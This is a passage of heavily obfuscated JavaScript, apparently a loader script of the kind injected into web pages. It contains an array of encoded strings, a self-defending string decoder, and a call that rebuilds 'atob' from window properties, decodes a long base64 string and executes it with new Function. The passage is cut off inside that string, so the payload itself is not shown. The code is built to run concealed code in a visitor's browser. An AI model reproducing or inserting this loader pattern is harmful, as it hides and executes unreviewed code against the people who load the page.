0OXC2HJ','mwHkExDUutfoCLDRtKPnmK5uuNLJC0OXzffAr05qvti5','zNvUy3rPB24','D25rEKeWv0nJCeSWC29nsgCZtvrfC0OXzZvom2TUs1n0','uxnkEKPhy3PNBKTtDeXlrei0tKrfmeXdzensve5OsNLR','wNLuwfL6sNL3BLyWouHpwfjVv0rnBKXdzg1ABKzuyM0X','EeXdyZnsELzjsNLRCeTUqMHJBK5Su1C1meTfB29nsgCW','BKTtDeXlrei0tNPKAKXdzeXorKjbsNLRCLn5z3DLreKZ','uxLmq2rIvNLSBuP5A3jtEwD3zurjmK1dD25JvMHjuNLJ','t0rREeP5A3jtEwD3zurwBu1tD25wrw9QtMLJCeSWC29n','BgnUtenKC2nwAe9wELPVwtb0AeP5D25HrMrRwKzsrgeZ','r3q2uLzJBKXdzgLvmNrQwKvOB1PfmvHkExDUy2TSv1Pf','u0nJCeSWC29nsgD6tvrnC0OXmvPtrvvUs1n0teTeqJro','vZvQzeDSDMjPAdbmsfvWztnAAgnPqJjqwe0VwM5wDvKZ','DeXlrei0twPgAeXdzeTHALPdsNLRCLn5z3DLrfjPwxL3','vJbjmdrUs1n0ta','u3rms0rcne1xutrmq2q1tLrODKP5A3jtEwD3zurfnfPd','rdfTzfC1AMrhBhzIAwDWztnAAgnPqLrqvKLZu1qXDvPy','mte5mZf3rvf1Bgi','sJi5zfHTsw5lu3rms0rcne5Trtnmq2q1tLrODKP5A3jt','qKrArMrqy1nJC0OXzfjsBu5tyLC5nLyXsNLKEwnZsJfJ','C2fwC25JseP2zeC5mgvyqMXkmtfIsJnkyweWtKzvq2rK','wKzkALn5y3nkmKv3vtbSDe9hDeTkExDUvNPwEfmXzfjv','BKXdzfHum0zVvJffnvrgyZnvEwnZsJfKu1v6zdnAm1v6','AfL5D25uwgXXt1nJCeSWC29nsgD4wLrbC0OZvtnwAuvU','CLn5z3DLrfzQtxL3BMeWqwTou2nWsZbZB01izZnprgDZ','tvrzme5QBgXmrei0t1DwBu1xvxbmq0zTzfC1AMrhBhzI','zfHumMHQu2POCG','mND4uLzNBKTtDeXlrei0tMPbmKXdzgvoA0eWsNLRCLn5','vvvowLyXrNnArK5uyJnNBKXdzgLAmLu1uM1oCeP5D25L','y1HSrgf6rNrJu2nZsJjVngeXvNPIv3r0uMTJBKXdzg5A','zZfzvgnZsJbZmfvfqw5lu3rms0rcne5Qqtrmq2rvt0rR','mhnVtuHNmLLQA3nkELPqutnRBKTtDeXlrei0tLrSBeXd','sJfKufPvnvHvwfKYvNPKueP5D25wELe1wKvvngiZwKnJ','BLPhrMTArxHuytbgwe5xA25mq2ryvuzOB1yWovbKvMrr','sJbkvgeWAhjrmNrZvNPwteP5D25HA05YvJjSAgvhuLzs','wJnsB0OXmdDKvhGYtZnvCKT5BdDJAxm5sNLvBKT5z25n','yLC4D2fRy25mq2q2vtjZD2rgCfDzmvzysNL3BMjfAgTA','C29nsgCWtw1zC0OXC2HJmNDUs1n0teTeqJrnAK16tenK','zZfoBvLZsJfZAgmYD25lu3rms0rcne5eAg1mq2rhtuHV','m1jKufC1yMiXmhnIBhr2wfqXD08Zmtbqvei0tun4DLbu','mNrVy0voCLrwyZjwEwnZsJngALrTtKLAA2HXsNL3BMfR','ne16stbmq2mYvdbonuP5A3jtEwD3zurjmvPdD25uwgXX','mMXAsvnJCeSWC29nsgCWwM1rC0OWwxDLAvLUs1n0teTe','z3DLrfzOt0n3BLDgwJfxq2nWwfqXBwrxnwPKr2X2yMLO','r2X2yMLOnKXfrxbLm1POy2LcvLbwutDJBvyWzfHkDuLh','wfqWovbyvNvAr1zTyvC1BfPdBdDKBuz5suDRovPUvNvz','EK5TwxnkmJfxtxLrBKTtDeXlrei0twPOBuXdzfftrLz6','mhDLree3zer3D2verxDnrhqWs3LZCguYodLlrZHYyMX0','zurjELLPD25LrefVyunJCeSWC29nsgCXtKDzC0OZAZfp','r3rgvNPKBeP5D25wmuOXwMXKu2jRBfHomwnUtenKwfvv','refVyunJCeSWC29nsgD6wvDfC0OZrLLtrwnUs1n0teTe','uxLKzfbxwJfIBu4WyvC5DuThB3bLmLP2y2LOmLLyswDH','m0L4tun0mvuYDfvkExDUvNPKmveXzfnsBvjqyLC4meP5','yLnoBu1dy3blmhnVtuHNme56txnkEK5Wv1nfBKTtDeXl','rfuYodrkExDUyMXoCMjisKrHELjdvNLJC0OXyZnJA05y','mJLRzeDOA1rRy25mq2rytM5WDfyXsNrJBKPisNL3BLyX','v2fSvtjkEwTYu3LND2vestnnExDUuvzSBMjdy3blmhnV','tKDssvvty3blmhnVtuHNmLLxuxnkmwC1tJnRBKTtDeXl','EwnZsJfKuLjTtLvrmJLyvJfgvvnPy3nkmwrsy2PSA2jx','A25lu3rms0rcne1Qwtvmq2r4u2XgreP5A3jtEwD3zurg','mvLUtenKALngsMTsEMH2u2XKue9dy3nkmwmYww1Angjx','ne1uBgHmq2rZtvvwwuP5A3jtEwD3zurJmK55D25LrefV','rei0ttjjEeXdzgfIwhbhsNLRCLn5z3DLrfL3wKn3BLCX','AwnWsZbZB01izZfnBu1ZsJngs1vvtw5lu3rms0rcne5u','mZu1otaZq0vYuvDo','zhHxrwHisNLRCLn5z3DLrfuXtKn3BLqXChflu2nWsZbZ','tenKwfqWDZjzmMHWvunJC0OXyZbIvMr5uti4m2jgy25m','mZa3utf0uKTeqJroAMSZtenKzfDvAezkEwXKufDKyLvt','swrTtKPwEwnZsJjAsvzhovHowejQvtjfBKXdzfHovMDY','mdDJBvyWzfHkDuLittLjvNrKteHzn2zuDdLlq2S3wM5w','B01izZnpvfvZsJfOv2rwz25lu3rms0rcne1QzgTmq2rR','q2n5uM5nneP5A3jtEwD3zurvnfLPD25Lvfu0yNLJCeSW','r2HWyZfZBMvwqK9wr2HrsJeWouOXDgnLreKZzKz4ne1Q','BKTtDeXlrei0tLrrEuXdzdvovgH2sNLRCLn5z3DLrfjS','v0LZsJfWDgvRww5lu3rms0rcne1Twtbmq2rvu2LnmKP5','wtLIBvyZsuzkBfOWvJrJq2HUvZfVB01izZnnrffZsJbz','txnkmLyWsta0BKTtDeXlrei0tNPfEKXdzdvkBKjhsNLR','AuXdzdvovgH2sNLRCLn5z3DLrfjRt0n3BLDTmtzsAwnW','vefUtenKwfr6BgPwELK1yLvoEeP5D25wmuKZwtfsDgj6','v1vOrKP5A3jtEwD3zurgBfL5D25nvZLly2LJCeSWC29n','zZfzAK1ZsJbWCu5Rsw5lu3rms0rcne1TrMPmq2rvt0rR','s1n0teTeqJroveKZtenKzu5RqtbkEwTYu3LND2vevMPA','tenKC01vvLLkEwTYu3LND2vevMHnAxDUv0zAmvDdy3bl','y2Xwq1uYDdnJBKvUtenKrgqXsMPtBtfYutncEeP5D25w','q2n6yvzRAeP5A3jtEwD3zurjm1PtD25vrgHUyLnJCeSW','m05zy3LJC0OXzfbHr1jpwLroALmXtNjnq2nZsJnvELvT','q2r6vfroALmWtNjKBuzysNL3BLyXsNnzmhC0yJbWwfvQ','tvDzmeXdzdvkvfL3sNLRCLn5z3DLrfK1tun3BLfRvxPz','ELzPwvnJC0OXyZjnv2Hhvtj0rMvwy25mq2rytKznEvyX','sfjfww5mq2rTtuD4A1rRtNjxvMrszvnJC0OXzfbumwrf','BuXdy3PHvMTOsNLRCLn5z3DLrezQtvn3BMeWqwTou2nW','ne1dAg9kEwTYu3LND2veuMPAAxDUy1vWuLf5y3blmhnV','mfK0yJbKr1OXsMPvwevUtenKDLKZuMTsmJfYyMXJmfPt','s0rcne5eA3Pmq2mZuNPwsuP5A3jtEwD3zurAAvPPD25u','r1PTsM0Wk1bPz3rnsgD5s213Bu1izZjlu2S2tuHND0Ty','z3DLrgn5t1n3BLDRtNHwu2nWsZbZB01izZjpvffZsJfr','wtvAANqZyuDSCW','DeXlrei0tMPgBeXdzhHtBezesNLRCLn5z3DLrezStwL3','mJH4zeDfBKXdzg1Iv3rQwKHonfPgrKHkExDUvNPswu5w','ExDUvJfkBu5iqJnnsfvUtenKwfvyvKvJmdu2zunJC0OW','sNLRCLn5z3DLrgn3wML3BMnvCfjrEwnWsZbZB01izZfA','s1n0teTeqJroBveXtenKEfnSrKrkEwTYu3LND2vewMPo','D25ABveZwta5s05uz25mq2ryvhPSuvyXsNroBgrru3LJ','sNLRCLn5z3DLre01tun3BMvuvtrIEwnWsZbZB01iz3LA','wfvRzePwmuPrsZfJmMjty3nkmwrrvuHswfqWDgPLA2nU','D25AAK5SyLD4vgeWng5mq2rSu0DWALz6uK9zmhHOsNL3','rJbZyMX0mfHumxvxmJLKteC1yMiXmdLJq3H4s3OXvgri','C29nsgCWtxPbC0P6tNbxu0vUs1n0teTeqJroAMC1tenK','zZjABdbZv3Pcna','D0Xdzensve5OsNLRCLn5z3DLrfuYtun3BLf6qtbxq2nW','tLrNm0XdzhHxrwHisNLRCLn5z3DLrfPRtun3BLrfmw1z','zurJmfLtD25IvLL6sKnJCeSWC29nsgCWtMPfC0OWEe5A','nu5htJnJvLLUtenKCwjxoxnsAMHYyuHoseP5D25wELuX','u2nUtZj3ovPdAhnlvhrTyJnjB2rTrNLjsfu5tuHND0Xi','otnrtgHpvMO','q3DUyKrgrLDdy3blmhnVtuHNme56y3nkELPqutnRBKTt','sxPmq2n6yvzRAeP5A3jtEwD3zuroA01dD25xEuz6yKnJ','DvKZuNbImJrNywLOEKXiuxbLm1POy2LctLbvC3nKvde3','rwHeyJbswe4WC25mq2rVvtj0vfPhuKnArxrysNL3BLz6','sJfKuvnTtK5prZL6uKvoCLrPy3nkmwrrzvDwEvPRzhDk','u0nJC0OXzfnLAKPyvdjgBwryrw5mq2ryvw5gvffTmxzJ','BhzIAwH6teHrCguZsMXKsfz5yMLcEKSZutDMu3HTvZbZ','sJngwvnfy25lu3rms0rcne5hstnmq2rHutngvKP5A3jt','AvLty3nkm05kww5AA1Dvog5mq2rytMPwnLfuAhzLA1Pi','u3DUuMPcnKPPy3blmhnVtuHNEvL6sxnkmJbQwMPbBKTt','sgrRog5mq2q1t0DZEffRmxvtAwnZsJfKugnhtLDvmJLc','zuvoDLvSzfbnq2nZsJnkwfvTtLrAv3bwsNL3BLjxmxjK','mujyyLHgB2jvD25mq2ryvvDgAvyWoxLuvMmZwvnJC0OX','tvnJC0OXzffnsgXgzdbKuKP5D25rme5YuJnSsgvhtKXs','rfL3wxL3BLD5wMPHu2nWsZbZB01iz3PzAKLZsJfgB2f5','t04YtLDsEwnZsJnArgeYAhvIv3rXvNPAweP5D25HmgHd','sejQvgXJBKXdzhjKsejRu1CXCLDgyZfIu2nZsJjWAwvh','strou3DUwKzNAMn5y3blmhnVtuHNmu5QuxnkmLzOu0HJ','vZfYvKvomMjSuw5mq2ryvvHOALrTmxztse00ytbjBKXd','C0OXzfjorMrdyLC5Egvirw5mq2ryvwXAALvRtNjmmwmW','y3blEwr6wLnKzeTdBgjwq2D3zurgAfPdD25uwgXXt1nJ','qJrorgrQtenKzfDvAezkEwTYu3LND2vettboExDUzvnv','ouzkExDUyKzoCLjysLrHmu5cvNLJC0OXyZbtmwqZvti5','sMLJCeSWC29nsgCZtxPrC0OZAZfprZHUs1n0teTeqJro','we5yuMTwvwnUtenKwfqYChnwELi2yZngEeP5D25wELu1'];var _0x5052863x=_0x5052863d;(function(a,b){var s=_0x5052863d;while(!![]){try{var c=parseInt(s(0x1a2))+-parseInt(s(0x1f8))*-parseInt(s(0x337))+-parseInt(s(0x13a))*parseInt(s(0x2ac))+-parseInt(s(0x33d))+parseInt(s(0x173))*parseInt(s(0x1d4))+parseInt(s(0x151))+-parseInt(s(0x296));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5052863c,0x9439d));var _0x5052863e=window;function _0x5052863d(a,b){a=a-0x12a;var c=_0x5052863c[a];if(_0x5052863d['wuXJOv']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5052863d['cuwErH']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5052863d['JwAAVh']={},_0x5052863d['wuXJOv']=!![];}var e=_0x5052863c[0x0],f=a+e,g=_0x5052863d['JwAAVh'][f];if(g===undefined){var h=function(i){this['puIyoB']=i,this['LUqxdV']=[0x1,0x0,0x0],this['QEAyqn']=function(){return'newState';},this['IaEsfk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['njhnlG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['UCRDoP']=function(){var i=new RegExp(this['IaEsfk']+this['njhnlG']),j=i['test'](this['QEAyqn']['toString']())?--this['LUqxdV'][0x1]:--this['LUqxdV'][0x0];return this['HnzVAT'](j);},h['prototype']['HnzVAT']=function(i){if(!Boolean(~i))return i;return this['zpKxiO'](this['puIyoB']);},h['prototype']['zpKxiO']=function(j){for(var k=0x0,l=this['LUqxdV']['length'];k<l;k++){this['LUqxdV']['push'](Math['round'](Math['random']())),l=this['LUqxdV']['length'];}return j(this['LUqxdV'][0x0]);},new h(_0x5052863d)['UCRDoP'](),c=_0x5052863d['cuwErH'](c),_0x5052863d['JwAAVh'][f]=c;}else c=g;return c;}function _0x5052863f(c,d){var t=_0x5052863d,e={};e['DXAem']='undefined',e['MYRwi']=function(i,j){return i===j;},e[t(0x246)]=function(i,j){return i<j;},e['ZTVry']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['ZTVry'](h[t(0x2c5)],d)&&function(j,k){var u=t,l={};l[u(0x314)]=function(p,q){return p!==q;},l['MiVqw']=f['DXAem'],l['mjXVr']=u(0x163),l['VKrCd']=function(p,q){return f['MYRwi'](p,q);},l['RqhPF']='object';var m=l,n=g(this,function(){var v=u,p=m['KrFwO'](typeof window,m['MiVqw'])?window:typeof process===v(0x259)&&typeof require===m['mjXVr']&&m['VKrCd'](typeof global,m[v(0x24c)])?global:this,q=function(){var w=v,r=new p['RegExp'](w(0x28a));return!r['test'](n);};return q();});n();for(var o=0x2;f['QQToU'](o,k['length']);o++){if(j[u(0x2c1)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5052863f(_0x5052863e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x5052863x(0x288)+_0x5052863x(0x149)+'YnLCdXNHZYeVNrWG1hJywnVzRuZXJTbyt'+'XUGEnLCd5OG81cWY3Y1ZXJywnVzdMUnNK'+'RmRVcScsJ1dRcGNSTGRkUWhhJywnV1FTc'+'XU4b1dFRycsJ1dQTFhqOG80V1JtJywnVz'+'ZuZFc0UEhXNmUnLCdXUTUwY2hxNCcsJ1c'+'2U0hXTzdkUkhpJywndDhrdEVkVmNMRycs'+'J1c2VGlGbWtZRUcnLCdXUUMzdE1ETScsJ'+'1c0clNXNFRxVzRlJywnV1A5eGJtb3lXUm'+'0nLCdqYmhkTThvT1dPYScsJ1c0ZUFXT1p'+'kS0NvcicsJ1dRR3h1TERPJywnV1FoY09D'+'by9XT1BlJywnV1FlVFdPZlRXNUsnLCdXT'+'3Jicm1rRXZxJywnckpCZFY4b1ZXNmknLC'+_0x5052863x(0x330)+'nLCdqcTNkR1NrUVc1ZScsJ1dQR3dBZjVR'+'JywnV1FLNUFOR2onLCdjcnhjSHExRScsJ'+'1dPUmNKU2t4QVNvNicsJ1dQSmNSbWtpVz'+_0x5052863x(0x27d)+_0x5052863x(0x306)+'bWJyeGRJYScsJ3FzbTlkQ2s3JywnV1F5a'+'ldROTJXNTQnLCdXUDlqcDhvUVdPZScsJ0'+_0x5052863x(0x321)+_0x5052863x(0x140)+'Y20wYlNrcCcsJ1c0WEtXUWFzQnEnLCdXU'+'GxjUm1rd1c2dGRPVycsJ3RTazN5YXhjUH'+'EnLCdlMjRKQVpTJywnV09qTlc2elJDYSc'+'sJ1c3djJ4OG9hV08wJywnQWJtdWZDa00n'+'LCd2ZHErV1BsZEpxJywndXdCY0tTa21nc'+'ScsJ1dRYVFXUGZVVzc0JywnVzdiSFc0RG'+'hXNWUnLCdX'+('NlhMcklCZFNhJywnV09SY1B3RmRVZmUnL'+'CdXNERueENvL1dQcScsJ3dNNFNzQ2t3Jy'+'wnV1FqM1c3VG11cScsJ3o4a1luU2t4VzU'+'wJywnQ2RqYmZybScsJ1c3YmV0OG9VRUcn'+'LCdkZEg2VzR4Y1NxJywnVzRHS1dSaGRHW'+'G0nLCd5Q2tUQlh4Y0lxJywnV1EvY05Db3'+_0x5052863x(0x252)+'OdjhvQ0VHJywnV09kY1Nta216OG9rJywn'+'RkNrSldPL2NUcTQnLCdXNjFZRkNvYnlHJ'+'ywnV1IwSVdSM2RTOG9lJywnZzhrcmVHQm'+'RRcScsJ0FIemJlSVMnLCdEbW9ydkwzY0x'+'xJywnZVhqb1c2M2NLVycsJ1c0elZXUHlI'+'dlcnLCdXNUR3cThrSm1xJywnZmNkZEpTa'+_0x5052863x(0x2a7)+_0x5052863x(0x30e)+_0x5052863x(0x159)+'VEZXUTREV1BtJywnVzVmNHk4a1hBcScsJ'+'1dQbmxXN1RsdmEnLCdjTVdVdFdHJywnZ2'+'1reGV0bGRIVycsJ2FIdnVXNkpjR3EnLCd'+'XUDFOYThvQldROCcsJ1c3WFN0U2t5cUcn'+'LCdpaC9kVG1rN1dQbScsJ2VTb0xCQ29YV'+_0x5052863x(0x264)+'dkTENvKycsJ2J0UmNMWWppJywnVzdubnl'+_0x5052863x(0x286)+'b2pFVycsJ1dPdVdXUDdkUlNvcCcsJ2F1Q'+'2dCYzgnLCdEczA5V1BWZEtXJywnV1EvY0'+'pmTmRRMlMnLCdXUXhkUExkY01Da0EnLCd'+'yc0ZjTXhMQycsJ3M4azhsU2t1VzZpJywn'+_0x5052863x(0x31b)+'ScsJ3Y4b2tEMS9jTUcnLCdxbWtteHM3Y0'+'pXJywnVzZ6')+(_0x5052863x(0x1fc)+'3Yrd1k3ZFNXJywnaTBLNWtDazgnLCdXNn'+'U0V09sZFRTb0YnLCdXUHhjTkNvYVdSdkY'+'nLCdXNHJDeVlSZExXJywnRjhvbnJ1M2NP'+'cScsJ1dQdU52OG9Oc2EnLCd4Smk0V09wZ'+'EtxJywneHN4ZE5tb1lXNVMnLCdCOG94RX'+'V4Y1VXJywneElkY1JOemQnLCd5ZWl1dkN'+'rYicsJ1c3R1VXUXRkR1NvZScsJ1c0dTB1'+_0x5052863x(0x186)+'FQ4b3dXT20nLCdXUC9jR1NvdEFta2MnLC'+'dnTVZkSVNrN1dPVycsJ1c0ZXlXUjdkVm1'+'vcicsJ3BHaGRMU2tpVzdtJywnV09UcFc2'+_0x5052863x(0x22f)+'mRJMlpjUThrRScsJ1c3Zmt6bWtRblcnLC'+'dXNnZPdm1rWmphJywnY0hwZFNtb0hXUnE'+'nLCdxbWtJdE1udycsJ1dSSmNPU29jV1Ax'+'MycsJ0Ztazd1aGZvJywnV1FpZ3RTb2hEV'+'ycsJ1dSdlZxU2t3Q2EnLCd2WDhsV09WZF'+'NhJywnVzd5YVdPSmRUOG9PJywnalNrTWN'+'JdGRRcScsJ0FiVmNKTWZxJywnVzQ0anJt'+'b2xrcScsJ1dQeGNOOGt5dDhvRycsJ3B1R'+'0dobWsrJywnV1JXaHRoTG0nLCdXUXBkSm'+'hoY09Da3onLCdFdEdLJywnV09sY1VNZGR'+'KZXUnLCdXN21FVzRUYWNHJywneFNrZEZy'+'RmNSRycsJ0FkUmNMTTFqJywnVzRQWkFTb'+_0x5052863x(0x2ee)+'9lV09iSicsJ1dSaGROMFJjT21rRCcsJ2t'+'YVmRIU28xV1I4JywnVzVMQVdPeWR6Rycs'+'J1dQQmROMWhjR1NrRicsJ1dPdlBXUldnd'+_0x5052863x(0x2e7)+'g4JywncWhG')+('Y1NDa1loRycsJ1c2ZmJXN1BkVzRpJywnY'+'XRsZEg4ay9XNjgnLCdXNWVidENvclc2NC'+_0x5052863x(0x20f)+'PTycsJ3VTa0FxZW5RJywnV1JwY1Nta3dX'+'NHhkSHEnLCdXT2ZxY2dxKycsJ1c1U2JCQ'+'29LVzVLJywnVzRURkRTa092cScsJ1dPV0'+_0x5052863x(0x166)+'rRicsJ2N0UmNPY3JxJywncThrRXdHUmNI'+'cScsJ0FLUmNLU2tZZVcnLCdXNlQzeW1vN'+'HpXJywnem1rM3MzZmUnLCdXNlB1eENrYW'+_0x5052863x(0x162)+'GV1AxaCcsJ2pxaGRIbWtSVzVXJywnVzdu'+_0x5052863x(0x17f)+'kdydUowJywneUx0Y0k4a2NiRycsJ2NDa3'+'h2U2tDdmEnLCdtYzFmVzd4Y01hJywnV1B'+'iMW1Db1dXTzAnLCdXN1gweThrWnBxJywn'+'RThvc3JMTmNMcScsJ1dSdUN5bW9WcUcnL'+_0x5052863x(0x283)+'R0dmtlRycsJ1dPZUd4Q2tzaGczZEdDb1Q'+'nLCdXNmZQc1NvOVdPVycsJ3JKWmRHQ29v'+'VzdHJywneUNreFdSaGNJWmknLCdXUm5vQ'+'lNrMHdhJywncDJsZEpDa1NXUWUnLCdXUj'+'BLV1I1UVc1RycsJ2tNVzdoQ2tLJywnZ3Y'+'0S2U4a0EnLCdyQ2tmZzhrN1c1dScsJ0JT'+'a2l1ZXphJywnV1BWZEkwL2NKU2s0JywnV'+'09LSXN2OFcnLCdXUTFsV1B1NkVXJywnV0'+'8zY0kybGRRTGUnLCd1bWtxV09GY0hKUyc'+_0x5052863x(0x1f6)+'J251dGRSU2tIV1FlJywnVzduWENTa3hBc'+'ScsJ252dS9hQ2s2Jywna2dtWUFKSycsJ3'+'hhWmRSOG9Y')+('VzdHJywnbmZ1L3daOCcsJ2hmM2RKQ2tlV'+'1IwJywnQldKZFNDb3FXNTgnLCdxQ29ucj'+'JWY1FxJywncThrWldRSmNHWkcnLCdXUFZ'+'jUW1rbFc2bGRNcScsJ1c2RzFBbW9hVzVH'+'JywnV1JwY1RTa2V0U29SJywnV1Bxb1dPa'+_0x5052863x(0x15e)+'s2eFcnLCdXN3JvdG1rUWlhJywnamV5aGF'+'Da3onLCdXT2ZNV09hVVdQaScsJ3hiSmNQ'+'TUx4JywnV1FsY1M4bzRCbWtaJywndHFxT'+'GZta1MnLCdvdWxkT0NrSVdQcScsJ1dSaG'+_0x5052863x(0x250)+'nRVo1UmlkbScsJ1c3ZjlXNDVlVzRXJywn'+'dGhHZ3FTa0gnLCdXNkNlV09oZEw4b1AnL'+'Cdoc3RjUEd6eScsJ1dSTEVXT2FGeFcnLC'+'dXNHpJdThvQXdHJywnZFpuYVc1N2NTVyc'+'sJ0Zta1BFWkpjSlcnLCdyOGsxV09sY1BH'+_0x5052863x(0x291)+_0x5052863x(0x251)+_0x5052863x(0x2fd)+'sJ2RnYWF3dHknLCdnQ2tRbGNKZEtHJywn'+'QmJoZEtDbzhXNGknLCd1U28vQkxWY0xHJ'+_0x5052863x(0x1c5)+'VKR2ZrQ2tsJywnbDhrb2xjL2RIVycsJ3V'+'3RmNJbWtXZlcnLCdFU2tXaDhrblc1ZScs'+'J2xTa2ZGOGt5RkcnLCd1WjlxY2EnLCdFS'+'noza1hPJywnV1FYSG5TbzhXT08nLCdXUn'+'BjSU5sZFVOaScsJ2dDayt2Q2tLdUcnLCd'+'XUEx0RThrRkNXJywnV09GY0gzeGRQSzQn'+'LCdXN1A0V1BTUUJXJywnV08vY0ptb0dXT'+'0hxJywnellDeW84azUnLCdXUGxjUDhrMX'+'o4bzMnLCdX')+('TzFHZGhhcycsJ0FTa3htU2tjVzU0JywnV'+_0x5052863x(0x12e)+'dXUHJxV09XZHNXJywnYlNrbWxZdGRMVyc'+'sJ3FjYmpsSUMnLCdXUGpnZm1vZldRNCcs'+'J1dQS0FyZWUvJywnZGJ4ZFRTb2pXUjAnL'+_0x5052863x(0x1ee)+'cnLCdXNFQ0clNvSUNHJywnV1BTbVdSRG9'+'XN20nLCdXUjFBbExDOCcsJ1c0V0h1Q291'+_0x5052863x(0x134)+'1JmTycsJ2NOYURqOGtSJywnd2F2eG5xcS'+'csJ3pKRy9XTzNkUkcnLCdzOGt1V08vY0p'+_0x5052863x(0x152)+'b1FXNEsnLCdXUHBjUm1vV1dPanAnLCdud'+'zNkVW1reldPbScsJ3FNR2ZFQ2tsJywnVz'+'QxOVc3bnAnLCdnR2hkVDhrN1c0aScsJ1c'+'2TDRFU28yeFcnLCdyWjNjTExEUCcsJ1dQ'+'SGpXUjQxdmEnLCdvdHBkSDhvcFdQQycsJ'+_0x5052863x(0x196)+'wnV1JDbldSQmROU29sJywnVzZtd0M4b0x'+'wVycsJ1c0U1p5Q29QZ3EnLCdXNjhsV1Fk'+_0x5052863x(0x177)+'mRVWEMnLCdXUnRjT1NvOXY4a2cnLCdDQ2'+_0x5052863x(0x2c2)+_0x5052863x(0x229)+'VzVyL3lTb0F0cScsJ1dSTmNMQ29Fd0NrR'+'ScsJ1dQZGNTMzNkTWhlJywnVzR2QUM4bz'+_0x5052863x(0x2f0)+'nLCd5OGtoQ2YxdScsJ3V1MW1XUThyJywn'+'dGdudFdRNEEnLCd5U2t1ZG1rV1c1YScsJ'+'2YxS0RkOGt4Jywnd0NrUGtTazFXNjAnLC'+_0x5052863x(0x17c))+('bVc3RmRWRycsJ2xNdXN6V2UnLCdXNnZlV'+'zVYVFc0bScsJ1dRbkxuaENvJywnV1BqbV'+'dSeVd5RycsJ1dSdGNVQ291Qm1rYScsJ1d'+'PeWRCZmJJJywnQldDWmJta0snLCdXNVhm'+'RW1rdUJHJywnVzRXbVdRRmRSbW9CJywnV'+_0x5052863x(0x1e1)+'dRVmNLQ2tndjhvQScsJ1c3NXFBY2hkS3E'+'nLCdXUTNjUkNrZUI4b1InLCdXUWFyV1BO'+'ZEhtb1QnLCdmSXRjSXNIRScsJ1dQWmNWb'+'W9xQ21rMycsJ2ZZYmlXNXhjSFcnLCdXUH'+'F6V1F4ZFZtb0gnLCdXNnIzeThrbm9XJyw'+_0x5052863x(0x12b)+'aysnLCdnS1dDbDhrWCcsJ0MyOUtXTzRBJ'+'ywnVzRQSENDa2dycScsJ1c2ek5XUk9id1'+'cnLCduTDBWRWFTJywnc3NGY1VmSHAnLCd'+_0x5052863x(0x30a)+_0x5052863x(0x17e)+_0x5052863x(0x1e7)+'dXT0REcG1vcldQQycsJ1c1OGt1U28zZ2E'+'nLCdXNmptQnNSZFRhJywnV1FYTkI4a2Vz'+'YScsJ3paRmNNZjlQJywnV09ER1dSQ2FXT'+'2knLCdkSnBkUjhvSFdPcScsJ1c2anR1OG'+'tmc2EnLCdtcVZjSGFqdicsJ0JXN2RVbW9'+_0x5052863x(0x213)+'V1E4VldPSycsJ3BxN2RJbWtqVzVtJywnb'+'kozZFI4b2dXUGUnLCdXUWhkR2czY1M4a2'+_0x5052863x(0x297)+_0x5052863x(0x293)+'bjhvYVdPMCcsJ3NTazZnOGtnVzR5JywnV'+'1JQRmtlbTMnLCdsSE5jS2FUVScsJ1dPdG'+_0x5052863x(0x2ef))+('eScsJ1c3OXh4Q29EV09DJywnckhLemg4a'+'3onLCdXUTRJcU0xQycsJ1c1NWJ4OGtNdF'+'cnLCdXUGxjVENrQXRDbzYnLCdXUXoyZDh'+'vSldRNCcsJ1c2OWV1WXBkTVcnLCd0dEpk'+_0x5052863x(0x1fb)+'ldRcGRNU29vJywnand4ZE1TazdXUjQnLC'+'dXUmlERk1uZScsJ1dSbWRBTGJrJywnV1F'+'MeHdta0JFVycsJ0VTa2FXUEJjSWNxJywn'+'b1Nrd2NJbGRVRycsJ3F4bUt5bWsxJywnV'+_0x5052863x(0x30b)+'FsY0tkejMnLCdXT3YwV1FtZ1dSUycsJ25'+'YYjNXNWRjU1cnLCdXT0JjVjhrQlc3M2RW'+'RycsJ3pkL2NIZlB5JywnV1F0Y0w4b0lFQ'+'2tqJywneWNPU2ZDazcnLCd3bWtNV1BkY0'+'pzcScsJ3picVNhQ2tBJywnV1FMSVdScXd'+'XUUMnLCdXUXhjSU5aZEloaScsJ1dPbWF1'+'bWtvJywnQ0pLNldQbGRMVycsJ2JzN2RSO'+_0x5052863x(0x193)+'tGemVhUCcsJ1dSemJXNExodGEnLCdXT0Z'+_0x5052863x(0x2ad)+'V1FhUUNOTHYnLCdXUnVGV09iVlc1SycsJ'+'3liOVBuc0cnLCdXNkxZQm1vUVdRaScsJ1'+_0x5052863x(0x12c)+'nV09pVVdPbGRQQ28zJywnem1rV3JIUmNT'+'RycsJ1dSbGNVMDNkTUtPJywnbGRaY1FxY'+'jQnLCdrU2tydkNrS3FxJywneUNrQm1Ta1'+'NXNWUnLCdXUDVsVzRMNndHJywnbHFsY1Z'+_0x5052863x(0x1bb)+'d08vJywnd3FOZElTb29XNmEnLCdqYTNkS'+'UNvbldReScsJ2hDa3BkY1JkUXEnLCd0Mk'+'h6V1BlVycs')+('J0JiVmRLQ284VzVPJywnVzRMSENDa055R'+'ycsJ1c3NTBGbWt5b1cnLCdiOGtDRG1rVk'+_0x5052863x(0x31c)+'kR2EnLCdXT0ZkUDEvY1VDa08nLCdyTHRj'+'UDhrVGdXJywnZFpCZFJta1FXNDgnLCdXN'+'0x1cW1vNFdPMCcsJ1dRcmVldzBUJywnV1'+'FHZnlTbzl6cScsJ1c0VGVXUVNUelcnLCd